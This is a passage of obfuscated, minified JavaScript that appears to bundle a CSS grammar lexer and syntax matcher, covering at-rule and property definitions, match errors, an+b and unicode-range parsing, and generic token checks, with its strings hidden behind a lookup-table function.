iD=a2L;F['d'](X,{'J':()=>D});var V=F(0x209d),E=F(0xc8c),j=F(0x1304),I=F(0x13ba),k=F(0xec0),W=F(0x268e),P=F(0x2507),Y=F(0x2613),T=F(0x16e6),K=F(0x11e),z=F(0x193f),B=F(0x2342);function G(M,q,U){const iH=a2L,R={};for(const C in M)M[C][iH(0xe3a)]&&(R[C]=U?M[C][iH(0xe3a)]:(0x0,W['cM'])(M[C][iH(0xe3a)],{'compact':q}));return R;}function v(M,q,U){const ia=a2L,R={};for(const [C,J]of Object[ia(0xabb)](M))R[C]={'prelude':J[ia(0xdac)]&&(U?J[ia(0xdac)][ia(0xe3a)]:(0x0,W['cM'])(J[ia(0xdac)][ia(0xe3a)],{'compact':q})),'descriptors':J[ia(0x338)]&&G(J[ia(0x338)],q,U)};return R;}function H(M,q,U){return{'matched':M,'iterations':U,'error':q,...K};}function N(M,q,U,R){const il=a2L,C=(0x0,P['A'])(U,M[il(0xe3a)]);let J;return function(O){const iN=il;for(let S=0x0;S<O[iN(0xb38)];S++)if(iN(0xacf)===O[S][iN(0xa4f)][iN(0xbbc)]())return!0x0;return!0x1;}(C)?H(null,new Error(il(0xfd9))):(R&&(J=(0x0,T['wg'])(C,M[il(0xe27)],M)),R&&J[il(0x8b8)]||(J=(0x0,T['wg'])(C,q[il(0x8b8)],M),J[il(0x8b8)])?H(J[il(0x8b8)],null,J[il(0x853)]):H(null,new V['F'](J[il(0x8b0)],q[il(0xe3a)],U,J),J[il(0x853)]));}class D{constructor(M,q,U){const iy=a2L;if(this[iy(0xbaa)]=j['v'],this[iy(0xe3a)]=q,this[iy(0x52d)]=!0x1,this[iy(0xaf0)]={...k},this[iy(0x417)]=Object[iy(0x466)](null),this[iy(0xff8)]=Object[iy(0x466)](null),this[iy(0x2ac)]=Object[iy(0x466)](null),this[iy(0x10fb)]=U||(0x0,B['y'])(M),M){if(M[iy(0xbaa)]&&(this[iy(0xbaa)]=M[iy(0xbaa)]),M[iy(0xaf0)]){for(const R of Object[iy(0x872)](k))Array[iy(0x10c7)](M[iy(0xaf0)][R])&&(this[iy(0xaf0)][R]=M[iy(0xaf0)][R]);}if(M[iy(0x2ac)]){for(const [C,J]of Object[iy(0xabb)](M[iy(0x2ac)]))this[iy(0xa22)](C,J);}if(M[iy(0x52d)]){this[iy(0x52d)]=!0x0;for(const [O,S]of Object[iy(0xabb)]((0x0,I['JH'])(this[iy(0xaf0)])))this[iy(0xa22)](O,S);}if(M[iy(0x417)]){for(const [Z,d0]of Object[iy(0xabb)](M[iy(0x417)]))this[iy(0x753)](Z,d0);}if(M[iy(0xff8)]){for(const [d1,d2]of Object[iy(0xabb)](M[iy(0xff8)]))this[iy(0x114e)](d1,d2);}}this[iy(0xe27)]=(0x0,Y['gt'])(this[iy(0xbaa)][iy(0x329)](iy(0x4c0)));}[iD(0xe22)](M){const iM=iD;function q(C,J){const ir=a2L;R[ir(0x9e5)]({'node':C,'message':J});}const U=this[iM(0x10fb)],R=[];return this[iM(0xe3a)][iM(0x1d9)](M,function(C){const iq=iM;U[iq(0x2c3)](C[iq(0xfe1)])?U[C[iq(0xfe1)]][iq(0x901)](C,q):q(C,iq(0x2b2)+C[iq(0xfe1)]+'`');}),!!R[iM(0xb38)]&&R;}[iD(0x6d7)](M,q,U,R=null){const it=iD,C={'type':q,'name':U},J={'type':q,'name':U,'parent':R,'serializable':it(0xe1f)==typeof M||M&&it(0xe1f)==typeof M[it(0xfe1)],'syntax':null,'match':null,'matchRef':null};return it(0xffd)==typeof M?J[it(0x8b8)]=(0x0,Y['gt'])(M,C):(it(0xe1f)==typeof M?Object[it(0x770)](J,it(0xe3a),{'get':()=>(Object[it(0x770)](J,it(0xe3a),{'value':(0x0,W['qg'])(M)}),J[it(0xe3a)])}):J[it(0xe3a)]=M,Object[it(0x770)](J,it(0x8b8),{'get':()=>(Object[it(0x770)](J,it(0x8b8),{'value':(0x0,Y['gt'])(J[it(0xe3a)],C)}),J[it(0x8b8)])}),it(0xdec)===q&&Object[it(0x770)](J,it(0xb3c),{'get'(){const iU=it,O=J[iU(0xe3a)],S=function(Z){const iR=iU,d0=Z[iR(0x812)][0x0];return!0x1===Z[iR(0x9c5)]&&0x1===Z[iR(0x812)][iR(0xb38)]&&iR(0xe33)===d0[iR(0xfe1)]&&!0x0===d0[iR(0xfe6)];}(O)?(0x0,Y['gt'])({...O,'terms':[O[iU(0x812)][0x0][iU(0x89a)]]},C):null;return Object[iU(0x770)](J,iU(0xb3c),{'value':S}),S;}})),J;}[iD(0x753)](M,q){const iC=iD;q&&(this[iC(0x417)][M]={'type':iC(0x2b3),'name':M,'prelude':q[iC(0xdac)]?this[iC(0x6d7)](q[iC(0xdac)],iC(0x29e),M):null,'descriptors':q[iC(0x338)]?Object[iC(0x872)](q[iC(0x338)])[iC(0x874)]((U,R)=>(U[R]=this[iC(0x6d7)](q[iC(0x338)][R],iC(0x207),R,M),U),Object[iC(0x466)](null)):null});}[iD(0x114e)](M,q){const iJ=iD;q&&(this[iJ(0xff8)][M]=this[iJ(0x6d7)](q,iJ(0xdec),M));}[iD(0xa22)](M,q){const ih=iD;q&&(this[ih(0x2ac)][M]=this[ih(0x6d7)](q,ih(0xc50),M));}[iD(0x909)](M){const iO=iD;if(!this[iO(0x510)](M))return new V['B'](iO(0x9f2),'@'+M);}[iD(0x1102)](M,q){const iS=iD,U=this[iS(0x909)](M);if(U)return U;const R=this[iS(0x510)](M);return!R[iS(0xdac)]&&q?new SyntaxError(iS(0xe1e)+M+iS(0x40a)):!R[iS(0xdac)]||q||N(this,R[iS(0xdac)],'',!0x1)[iS(0x958)]?void 0x0:new SyntaxError(iS(0xe1e)+M+iS(0x2d5));}[iD(0x9c2)](M,q){const im=iD,U=this[im(0x909)](M);if(U)return U;const R=this[im(0x510)](M),C=E['Si'](q);return R[im(0x338)]?R[im(0x338)][C[im(0x92c)]]||R[im(0x338)][C[im(0xb8e)]]?void 0x0:new V['B'](im(0xe56),q):new SyntaxError(im(0xe1e)+M+im(0x4ae));}[iD(0x9a8)](M){const iZ=iD;if(!this[iZ(0x87a)](M))return new V['B'](iZ(0x2ca),M);}[iD(0xee4)](M,q){const b0=iD,U=this[b0(0x1102)](M,q);if(U)return H(null,U);const R=this[b0(0x510)](M);return R[b0(0xdac)]?N(this,R[b0(0xdac)],q||'',!0x1):H(null,null);}[iD(0xc9a)](M,q,U){const b1=iD,R=this[b1(0x9c2)](M,q);if(R)return H(null,R);const C=this[b1(0x510)](M),J=E['Si'](q);return N(this,C[b1(0x338)][J[b1(0x92c)]]||C[b1(0x338)][J[b1(0xb8e)]],U,!0x1);}[iD(0xc97)](M){const b2=iD;return b2(0x588)!==M[b2(0xfe1)]?H(null,new Error(b2(0x948))):this[b2(0x801)](M[b2(0x1162)],M[b2(0xa4f)]);}[iD(0x801)](M,q){const b3=iD;if(E['MZ'](M)[b3(0xc57)])return H(null,new Error(b3(0x592)));const U=this[b3(0x9a8)](M);return U?H(null,U):N(this,this[b3(0x87a)](M),q,!0x0);}[iD(0xe14)](M,q){const b4=iD,U=this[b4(0x101d)](M);return U?N(this,U,q,!0x1):H(null,new V['B'](b4(0x1ef),M));}[iD(0x8b8)](M,q){const b5=iD;return b5(0xe1f)==typeof M||M&&M[b5(0xfe1)]?(b5(0xe1f)!=typeof M&&M[b5(0x8b8)]||(M=this[b5(0x6d7)](M,b5(0xc50),b5(0xe68))),N(this,M,q,!0x1)):H(null,new V['B'](b5(0x745)));}[iD(0x2c1)](M,q,U,R){const b6=iD;return(0x0,z['V'])(this,q,this[b6(0x801)](M,q),U,R);}[iD(0x9a9)](M,q,U){const b7=iD;return(0x0,z['V'])(this,M[b7(0xa4f)],this[b7(0xc97)](M),q,U);}[iD(0xd31)](M,q,U){const b8=iD,R=[];return this[b8(0xe3a)][b8(0x1d9)](M,{'visit':b8(0x588),'enter':C=>{const b9=b8;R[b9(0x9e5)][b9(0xdf7)](R,this[b9(0x9a9)](C,q,U));}}),R;}[iD(0x510)](M,q=!0x0){const bd=iD,U=E['Si'](M);return(U[bd(0x502)]&&q?this[bd(0x417)][U[bd(0x92c)]]||this[bd(0x417)][U[bd(0xb8e)]]:this[bd(0x417)][U[bd(0x92c)]])||null;}[iD(0x762)](M,q=!0x0){const bL=iD,U=this[bL(0x510)](M,q);return U&&U[bL(0xdac)]||null;}[iD(0x641)](M,q){const bx=iD;return this[bx(0x417)][bx(0x2c3)](M)&&this[bx(0x417)][bx(0xe73)]&&this[bx(0x417)][M][bx(0xe73)][q]||null;}[iD(0x87a)](M,q=!0x0){const bQ=iD,U=E['MZ'](M);return(U[bQ(0x502)]&&q?this[bQ(0xff8)][U[bQ(0x92c)]]||this[bQ(0xff8)][U[bQ(0xb8e)]]:this[bQ(0xff8)][U[bQ(0x92c)]])||null;}[iD(0x101d)](M){const bA=iD;return hasOwnProperty[bA(0x687)](this[bA(0x2ac)],M)?this[bA(0x2ac)][M]:null;}[iD(0xd7b)](){const bn=iD;function M(S,Z){return Z?'<'+S+'>':'<\x27'+S+'\x27>';}function q(S,Z,d0,d1){const bX=a2L;if(d0[bX(0xd79)](Z))return d0[bX(0x29a)](Z);d0[bX(0xa7e)](Z,!0x1),null!==d1[bX(0xe3a)]&&(0x0,W['GG'])(d1[bX(0xe3a)],function(d2){const bF=bX;if(bF(0xc50)!==d2[bF(0xfe1)]&&bF(0xdec)!==d2[bF(0xfe1)])return;const d3=bF(0xc50)===d2[bF(0xfe1)]?S[bF(0x2ac)]:S[bF(0xff8)],d4=bF(0xc50)===d2[bF(0xfe1)]?R:C;hasOwnProperty[bF(0x687)](d3,d2[bF(0x92c)])?q(S,d2[bF(0x92c)],d4,d3[d2[bF(0x92c)]])&&(U[bF(0x9e5)](M(Z,d0===R)+bF(0xa8b)+M(d2[bF(0x92c)],bF(0xc50)===d2[bF(0xfe1)])),d0[bF(0xa7e)](Z,!0x0)):(U[bF(0x9e5)](M(Z,d0===R)+bF(0xd3e)+M(d2[bF(0x92c)],bF(0xc50)===d2[bF(0xfe1)])),d0[bF(0xa7e)](Z,!0x0));},this);}const U=[];let R=new Map(),C=new Map();for(const S in this[bn(0x2ac)])q(this,S,R,this[bn(0x2ac)][S]);for(const Z in this[bn(0xff8)])q(this,Z,C,this[bn(0xff8)][Z]);const J=[...R[bn(0x872)]()][bn(0xad5)](d0=>R[bn(0x29a)](d0)),O=[...C[bn(0x872)]()][bn(0xad5)](d0=>C[bn(0x29a)](d0));return J[bn(0xb38)]||O[bn(0xb38)]?{'errors':U,'types':J,'properties':O}:null;}[iD(0x8d7)](M,q){const bV=iD;return{'generic':this[bV(0x52d)],'cssWideKeywords':this[bV(0xbaa)],'units':this[bV(0xaf0)],'types':G(this[bV(0x2ac)],!q,M),'properties':G(this[bV(0xff8)],!q,M),'atrules':v(this[bV(0x417)],!q,M)};}[iD(0xf13)](){const bE=iD;return JSON[bE(0xfec)](this[bE(0x8d7)]());}}},0x209d:(A,X,F)=>{'use strict';F['d'](X,{'B':()=>g,'F':()=>k});var V=F(0x192b),E=F(0x24ff);const b={'offset':0x0,'line':0x1,'column':0x1};function j(W,p){const bi=a2L,P=W&&W[bi(0x827)]&&W[bi(0x827)][p];return P?bi(0x4ec)in P?I(P):P:null;}function I({offset:W,line:p,column:P},Y){const bb=a2L,T={'offset':W,'line':p,'column':P};if(Y){const w=Y[bb(0x78b)](/\n|\r\n?|\f/);T[bb(0xd42)]+=Y[bb(0xb38)],T[bb(0x4ec)]+=w[bb(0xb38)]-0x1,T[bb(0x10de)]=0x1===w[bb(0xb38)]?T[bb(0x10de)]+Y[bb(0xb38)]:w[bb(0x5b5)]()[bb(0xb38)]+0x1;}return T;}const g=function(W,p){const bj=a2L,P=(0x0,V['a'])(bj(0xfcc),W+(p?'\x20`'+p+'`':''));return P[bj(0xc3d)]=p,P;},k=function(W,P,Y,T){const bs=a2L,w=(0x0,V['a'])(bs(0x608),W),{css:K,mismatchOffset:z,mismatchLength:B,start:G,end:v}=function(H,f){const bI=bs,N=H[bI(0xf62)],y=H[bI(0xb0b)],D=y<N[bI(0xb38)]&&N[y][bI(0x1043)]||null,M=D!==f?D:null;let q,U,R=0x0,C=0x0,J=0x0,O='';for(let S=0x0;S<N[bI(0xb38)];S++){const Z=N[S][bI(0xa4f)];S===y&&(C=Z[bI(0xb38)],R=O[bI(0xb38)]),null!==M&&N[S][bI(0x1043)]===M&&(S<=y?J++:J=0x0),O+=Z;}return y===N[bI(0xb38)]||J>0x1?(q=j(M||f,bI(0xb7c))||I(b,O),U=I(q)):(q=j(M,bI(0xbf9))||I(j(f,bI(0xbf9))||b,O[bI(0xa6b)](0x0,R)),U=j(M,bI(0xb7c))||I(q,O[bI(0x98d)](R,C))),{'css':O,'mismatchOffset':R,'mismatchLength':C,'start':q,'end':U};}(T,Y);return w[bs(0xabe)]=W,w[bs(0xe3a)]=P?(0x0,E['c'])(P):bs(0x978),w[bs(0xb7b)]=K,w[bs(0x2b6)]=z,w[bs(0x1cc)]=B,w[bs(0x711)]=W+bs(0xd3c)+w[bs(0xe3a)]+bs(0x915)+(K||bs(0xfbe))+bs(0x382)+new Array(w[bs(0x2b6)]+0x1)[bs(0x329)]('-')+'^',Object[bs(0x113d)](w,G),w[bs(0x827)]={'source':Y&&Y[bs(0x827)]&&Y[bs(0x827)][bs(0x65d)]||bs(0x10a1),'start':G,'end':v},w;};},0x4a:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>T});var V=F(0x11ac);const E=0x2b,b=0x2d,j=0x6e,I=!0x0,g=!0x1;function k(w,K){const bg=a2L;return null!==w&&w[bg(0xfe1)]===V['_i']&&w[bg(0xa4f)][bg(0x373)](0x0)===K;}function W(w,K,z){const bk=a2L;for(;null!==w&&(w[bk(0xfe1)]===V['M$']||w[bk(0xfe1)]===V['Mw']);)w=z(++K);return K;}function P(w,K,z,B){const bW=a2L;if(!w)return 0x0;const G=w[bW(0xa4f)][bW(0x373)](K);if(G===E||G===b){if(z)return 0x0;K++;}for(;K<w[bW(0xa4f)][bW(0xb38)];K++)if(!(0x0,V['yp'])(w[bW(0xa4f)][bW(0x373)](K)))return 0x0;return B+0x1;}function Y(w,K,z){const bp=a2L;let B=!0x1,G=W(w,K,z);if(null===(w=z(G)))return K;if(w[bp(0xfe1)]!==V['wN']){if(!k(w,E)&&!k(w,b))return K;if(B=!0x0,G=W(z(++G),G,z),null===(w=z(G))||w[bp(0xfe1)]!==V['wN'])return 0x0;}if(!B){const v=w[bp(0xa4f)][bp(0x373)](0x0);if(v!==E&&v!==b)return 0x0;}return P(w,B?0x0:0x1,B,G);}function T(w,K){const bP=a2L;let z=0x0;if(!w)return 0x0;if(w[bP(0xfe1)]===V['wN'])return P(w,0x0,g,z);if(w[bP(0xfe1)]===V['Vy']&&w[bP(0xa4f)][bP(0x373)](0x0)===b){if(!(0x0,V['Nb'])(w[bP(0xa4f)],0x1,j))return 0x0;switch(w[bP(0xa4f)][bP(0xb38)]){case 0x2:return Y(K(++z),z,K);case 0x3:return w[bP(0xa4f)][bP(0x373)](0x2)!==b?0x0:(z=W(K(++z),z,K),P(w=K(z),0x0,I,z));default:return w[bP(0xa4f)][bP(0x373)](0x2)!==b?0x0:P(w,0x3,I,z);}}else{if(w[bP(0xfe1)]===V['Vy']||k(w,E)&&K(z+0x1)[bP(0xfe1)]===V['Vy']){if(w[bP(0xfe1)]!==V['Vy']&&(w=K(++z)),null===w||!(0x0,V['Nb'])(w[bP(0xa4f)],0x0,j))return 0x0;switch(w[bP(0xa4f)][bP(0xb38)]){case 0x1:return Y(K(++z),z,K);case 0x2:return w[bP(0xa4f)][bP(0x373)](0x1)!==b?0x0:(z=W(K(++z),z,K),P(w=K(z),0x0,I,z));default:return w[bP(0xa4f)][bP(0x373)](0x1)!==b?0x0:P(w,0x2,I,z);}}else{if(w[bP(0xfe1)]===V['fg']){let B=w[bP(0xa4f)][bP(0x373)](0x0),G=B===E||B===b?0x1:0x0,v=G;for(;v<w[bP(0xa4f)][bP(0xb38)]&&(0x0,V['yp'])(w[bP(0xa4f)][bP(0x373)](v));v++);return v===G?0x0:(0x0,V['Nb'])(w[bP(0xa4f)],v,j)?v+0x1===w[bP(0xa4f)][bP(0xb38)]?Y(K(++z),z,K):w[bP(0xa4f)][bP(0x373)](v+0x1)!==b?0x0:v+0x2===w[bP(0xa4f)][bP(0xb38)]?(z=W(K(++z),z,K),P(w=K(z),0x0,I,z)):P(w,v+0x2,I,z):0x0;}}}return 0x0;}},0x1304:(A,X,F)=>{'use strict';const be=a2L;F['d'](X,{'v':()=>V});const V=[be(0xd05),be(0x54a),be(0xe58),be(0x317),be(0x4d0)];},0x1807:(A,X,F)=>{'use strict';F['d'](X,{'A':()=>p});var V=F(0x11ac);const E=0x2b,b=0x2d,j=0x3f,I=0x75;function g(P,Y){const bo=a2L;return null!==P&&P[bo(0xfe1)]===V['_i']&&P[bo(0xa4f)][bo(0x373)](0x0)===Y;}function k(P,Y,T){const bY=a2L;let w=0x0;for(let K=Y;K<P[bY(0xa4f)][bY(0xb38)];K++){const z=P[bY(0xa4f)][bY(0x373)](K);if(z===b&&T&&0x0!==w)return k(P,Y+w+0x1,!0x1),0x6;if(!(0x0,V['tB'])(z))return 0x0;if(++w>0x6)return 0x0;}return w;}function W(P,Y,T){if(!P)return 0x0;for(;g(T(Y),j);){if(++P>0x6)return 0x0;Y++;}return Y;}function p(P,Y){const bT=a2L;let T=0x0;if(null===P||P[bT(0xfe1)]!==V['Vy']||!(0x0,V['Nb'])(P[bT(0xa4f)],0x0,I))return 0x0;if(null===(P=Y(++T)))return 0x0;if(g(P,E))return null===(P=Y(++T))?0x0:P[bT(0xfe1)]===V['Vy']?W(k(P,0x0,!0x0),++T,Y):g(P,j)?W(0x1,++T,Y):0x0;if(P[bT(0xfe1)]===V['wN']){const w=k(P,0x1,!0x0);return 0x0===w?0x0:null===(P=Y(++T))?T:P[bT(0xfe1)]===V['fg']||P[bT(0xfe1)]===V['wN']?function(K,z){const bc=bT;return K[bc(0xa4f)][bc(0x373)](0x0)===z;}(P,b)&&k(P,0x1,!0x1)?T+0x1:0x0:W(w,T,Y);}return P[bT(0xfe1)]===V['fg']?W(k(P,0x1,!0x0),++T,Y):0x0;}},0x13ba:(A,X,F)=>{'use strict';const bw=a2L;F['d'](X,{'JH':()=>C});var V=F(0x1304),E=F(0x4a),j=F(0x1807),I=F(0x11ac);const W=[bw(0x498),bw(0x268),bw(0xbb8)],P=new Map([[I['zt'],I['no']],[I['AJ'],I['no']],[I['hk'],I['Oh']],[I['X6'],I['Q0']]]);function Y(J,O){const bK=bw;return O<J[bK(0xb38)]?J[bK(0x373)](O):0x0;}function T(J,O){const bz=bw;return(0x0,I['$C'])(J,0x0,J[bz(0xb38)],O);}function K(J,O){const bu=bw;for(let S=0x0;S<O[bu(0xb38)];S++)if(T(J,O[S]))return!0x0;return!0x1;}function z(J,O){const bB=bw;return O===J[bB(0xb38)]-0x2&&0x5c===Y(J,O)&&(0x0,I['yp'])(Y(J,O+0x1));}function B(J,O,S){const bG=bw;if(J&&bG(0x63a)===J[bG(0xfe1)]){const Z=Number(void 0x0!==S&&S!==O[bG(0xb38)]?O[bG(0x98d)](0x0,S):O);if(isNaN(Z))return!0x0;if(null!==J[bG(0xd03)]&&Z<J[bG(0xd03)]&&bG(0xe1f)!=typeof J[bG(0xd03)])return!0x0;if(null!==J[bG(0x5fb)]&&Z>J[bG(0x5fb)]&&bG(0xe1f)!=typeof J[bG(0x5fb)])return!0x0;}return!0x1;}function G(J){return function(O,S,Z){const bv=a2L;return null===O?0x0:O[bv(0xfe1)]===I['zt']&&K(O[bv(0xa4f)],W)?function(d0,d1){const bH=bv;let d2=0x0,d3=[],d4=0x0;d5:do{switch(d0[bH(0xfe1)]){case I['Q0']:case I['no']:case I['Oh']:if(d0[bH(0xfe1)]!==d2)break d5;if(d2=d3[bH(0x5b5)](),0x0===d3[bH(0xb38)]){d4++;break d5;}break;case I['zt']:case I['AJ']:case I['hk']:case I['X6']:d3[bH(0x9e5)](d2),d2=P[bH(0x29a)](d0[bH(0xfe1)]);}d4++;}while(d0=d1(d4));return d4;}(O,S):J(O,S,Z);};}function H(J){return function(O){const bf=a2L;return null===O||O[bf(0xfe1)]!==J?0x0:0x1;};}function N(J){const ba=bw;return null===J||J[ba(0xfe1)]!==I['Vy']||0x2d!==Y(J[ba(0xa4f)],0x0)||0x2d!==Y(J[ba(0xa4f)],0x1)?0x0:0x1;}function D(J){return J&&(J=new Set(J)),function(O,S,Z){const bl=a2L;if(null===O||O[bl(0xfe1)]!==I['fg'])return 0x0;const d0=(0x0,I['yQ'])(O[bl(0xa4f)],0x0);if(null!==J){const d1=O[bl(0xa4f)][bl(0xb12)]('\x5c',d0),d2=-0x1!==d1&&z(O[bl(0xa4f)],d1)?O[bl(0xa4f)][bl(0x385)](d0,d1):O[bl(0xa4f)][bl(0x98d)](d0);if(!0x1===J[bl(0xd79)](d2[bl(0xbbc)]()))return 0x0;}return B(Z,O[bl(0xa4f)],d0)?0x0:0x1;};}function M(J){const bN=bw;return bN(0xffd)!=typeof J&&(J=function(){return 0x0;}),function(O,S,Z){const by=bN;return null!==O&&O[by(0xfe1)]===I['wN']&&0x0===Number(O[by(0xa4f)])?0x1:J(O,S,Z);};}const q={'ident-token':H(I['Vy']),'function-token':H(I['zt']),'at-keyword-token':H(I['zu']),'hash-token':H(I['Vw']),'string-token':H(I['Qf']),'bad-string-token':H(I['Fg']),'url-token':H(I['s0']),'bad-url-token':H(I['VY']),'delim-token':H(I['_i']),'number-token':H(I['wN']),'percentage-token':H(I['Ne']),'dimension-token':H(I['fg']),'whitespace-token':H(I['M$']),'CDO-token':H(I['lh']),'CDC-token':H(I['zG']),'colon-token':H(I['Qx']),'semicolon-token':H(I['Qq']),'comma-token':H(I['A9']),'[-token':H(I['hk']),']-token':H(I['Oh']),'(-token':H(I['AJ']),')-token':H(I['no']),'{-token':H(I['X6']),'}-token':H(I['Q0'])},U={'string':H(I['Qf']),'ident':H(I['Vy']),'percentage':G(function(J,O,S){const bD=bw;return null===J||J[bD(0xfe1)]!==I['Ne']||B(S,J[bD(0xa4f)],J[bD(0xa4f)][bD(0xb38)]-0x1)?0x0:0x1;}),'zero':M(),'number':G(function(J,O,S){const br=bw;if(null===J)return 0x0;const Z=(0x0,I['yQ'])(J[br(0xa4f)],0x0);return Z===J[br(0xa4f)][br(0xb38)]||z(J[br(0xa4f)],Z)?B(S,J[br(0xa4f)],Z)?0x0:0x1:0x0;}),'integer':G(function(J,O,S){const bM=bw;if(null===J||J[bM(0xfe1)]!==I['wN'])return 0x0;let Z=0x2b===Y(J[bM(0xa4f)],0x0)||0x2d===Y(J[bM(0xa4f)],0x0)?0x1:0x0;for(;Z<J[bM(0xa4f)][bM(0xb38)];Z++)if(!(0x0,I['yp'])(Y(J[bM(0xa4f)],Z)))return 0x0;return B(S,J[bM(0xa4f)],Z)?0x0:0x1;}),'custom-ident':function(J){const bq=bw;if(null===J||J[bq(0xfe1)]!==I['Vy'])return 0x0;const O=J[bq(0xa4f)][bq(0xbbc)]();return K(O,V['v'])||T(O,bq(0xb99))?0x0:0x1;},'dashed-ident':N,'custom-property-name':function(J){const bt=bw;return N(J)?'--'===J[bt(0xa4f)]?0x0:0x1:0x0;},'hex-color':function(J){const bU=bw;if(null===J||J[bU(0xfe1)]!==I['Vw'])return 0x0;const O=J[bU(0xa4f)][bU(0xb38)];if(0x4!==O&&0x5!==O&&0x7!==O&&0x9!==O)return 0x0;for(let S=0x1;S<O;S++)if(!(0x0,I['tB'])(Y(J[bU(0xa4f)],S)))return 0x0;return 0x1;},'id-selector':function(J){const bR=bw;return null===J||J[bR(0xfe1)]!==I['Vw']?0x0:(0x0,I['o6'])(Y(J[bR(0xa4f)],0x1),Y(J[bR(0xa4f)],0x2),Y(J[bR(0xa4f)],0x3))?0x1:0x0;},'an-plus-b':E['A'],'urange':j['A'],'declaration-value':function(J,O){const bC=bw;if(!J)return 0x0;let S=0x0,Z=[],d0=0x0;d1:do{switch(J[bC(0xfe1)]){case I['Fg']:case I['VY']:break d1;case I['Q0']:case I['no']:case I['Oh']:if(J[bC(0xfe1)]!==S)break d1;S=Z[bC(0x5b5)]();break;case I['Qq']:if(0x0===S)break d1;break;case I['_i']:if(0x0===S&&'!'===J[bC(0xa4f)])break d1;break;case I['zt']:case I['AJ']:case I['hk']:case I['X6']:Z[bC(0x9e5)](S),S=P[bC(0x29a)](J[bC(0xfe1)]);}d0++;}while(J=O(d0));return d0;},'any-value':function(J,O){const bJ=bw;if(!J)return 0x0;let S=0x0,Z=[],d0=0x0;d1:do{switch(J[bJ(0xfe1)]){case I['Fg']:case I['VY']:break d1;case I['Q0']:case I['no']:case I['Oh']:if(J[bJ(0xfe1)]!==S)break d1;S=Z[bJ(0x5b5)]();break;case I['zt']:case I['AJ']:case I['hk']:case I['X6']:Z[bJ(0x9e5)](S),S=P[bJ(0x29a)](J[bJ(0xfe1)]);}d0++;}while(J=O(d0));return d0;}};function R(J){const {angle:O,decibel:S,frequency:Z,flex:d0,length:d1,resolution:d2,semitones:d3,time:d4}=J||{};return{'dimension':G(D(null)),'angle':G(D(O)),'decibel':G(D(S)),'frequency':G(D(Z)),'flex':G(D(d0)),'length':G(M(D(d1))),'resolution':G(D(d2)),'semitones':G(D(d3)),'time':G(D(d4))};}function C(J){return{...q,...U,...R(J)};}},0x2613:(A,X,F)=>{'use strict';const bh=a2L;F['d'](X,{'$n':()=>b,'E_':()=>E,'gt':()=>B,'mX':()=>j});var V=F(0x7fd);const E={'type':bh(0x4f7)},b={'type':bh(0x3b7)},j={'type':bh(0xc32)},I=0x28,k=0x29;function W(G,v,H){const bO=bh;return v===E&&H===b||G===E&&v===E&&H===E?G:('If'===G[bO(0xfe1)]&&G[bO(0x85e)]===b&&v===E&&(v=G[bO(0x352)],G=G[bO(0x8b8)]),{'type':'If','match':G,'then':v,'else':H});}function P(G){const bS=bh;return G[bS(0xb38)]>0x2&&G[bS(0x373)](G[bS(0xb38)]-0x2)===I&&G[bS(0x373)](G[bS(0xb38)]-0x1)===k;}function Y(G){const bm=bh;return bm(0x777)===G[bm(0xfe1)]||bm(0x994)===G[bm(0xfe1)]||bm(0x69b)===G[bm(0xfe1)]||bm(0xc50)===G[bm(0xfe1)]&&P(G[bm(0x92c)]);}function T(G,v='\x20',H=!0x1){const bZ=bh;return{'type':bZ(0x765),'terms':G,'combinator':v,'disallowEmpty':!0x1,'explicit':H};}function w(G,v,H=new Set()){const j0=bh;if(!H[j0(0xd79)](G))switch(H[j0(0x5e8)](G),G[j0(0xfe1)]){case'If':G[j0(0x8b8)]=w(G[j0(0x8b8)],v,H),G[j0(0x352)]=w(G[j0(0x352)],v,H),G[j0(0x85e)]=w(G[j0(0x85e)],v,H);break;case j0(0xc50):return v[G[j0(0x92c)]]||G;}return G;}function K(G,v,H){const j1=bh;switch(G){case'\x20':{let N=E;for(let y=v[j1(0xb38)]-0x1;y>=0x0;y--)N=W(v[y],N,b);return N;}case'|':{let D=b,M=null;for(let q=v[j1(0xb38)]-0x1;q>=0x0;q--){let U=v[q];if(Y(U)&&(null===M&&q>0x0&&Y(v[q-0x1])&&(M=Object[j1(0x466)](null),D=W({'type':j1(0xb03),'map':M},E,D)),null!==M)){const R=(P(U[j1(0x92c)])?U[j1(0x92c)][j1(0xa6b)](0x0,-0x1):U[j1(0x92c)])[j1(0xbbc)]();if(R in M==0x0){M[R]=U;continue;}}M=null,D=W(U,E,D);}return D;}case'&&':{if(v[j1(0xb38)]>0x5)return{'type':j1(0x839),'terms':v,'all':!0x0};let C=b;for(let J=v[j1(0xb38)]-0x1;J>=0x0;J--){const O=v[J];let S;S=v[j1(0xb38)]>0x1?K(G,v[j1(0xad5)](function(Z){return Z!==O;}),!0x1):E,C=W(O,S,C);}return C;}case'||':{if(v[j1(0xb38)]>0x5)return{'type':j1(0x839),'terms':v,'all':!0x1};let Z=H?E:b;for(let d0=v[j1(0xb38)]-0x1;d0>=0x0;d0--){const d1=v[d0];let d2;d2=v[j1(0xb38)]>0x1?K(G,v[j1(0xad5)](function(d3){return d3!==d1;}),!0x0):E,Z=W(d1,d2,Z);}return Z;}}}function z(G){const j2=bh;if(j2(0xffd)==typeof G)return{'type':j2(0xdab),'fn':G};switch(G[j2(0xfe1)]){case j2(0x765):{let v=K(G[j2(0x89b)],G[j2(0x812)][j2(0x115b)](z),!0x1);return G[j2(0x933)]&&(v=W(v,j,b)),v;}case j2(0xe33):return function(H){const j3=j2;let N=E,y=z(H[j3(0x89a)]);if(0x0===H[j3(0x5fb)])y=W(y,j,b),N=W(y,null,b),N[j3(0x352)]=W(E,E,N),H[j3(0xfe6)]&&(N[j3(0x352)][j3(0x85e)]=W({'type':j3(0x9ef),'syntax':H},N,b));else{for(let D=H[j3(0xd03)]||0x1;D<=H[j3(0x5fb)];D++)H[j3(0xfe6)]&&N!==E&&(N=W({'type':j3(0x9ef),'syntax':H},N,b)),N=W(y,W(E,E,N),b);}if(0x0===H[j3(0xd03)])N=W(E,E,N);else{for(let M=0x0;M<H[j3(0xd03)]-0x1;M++)H[j3(0xfe6)]&&N!==E&&(N=W({'type':j3(0x9ef),'syntax':H},N,b)),N=W(y,N,b);}return N;}(G);case j2(0x92f):{const 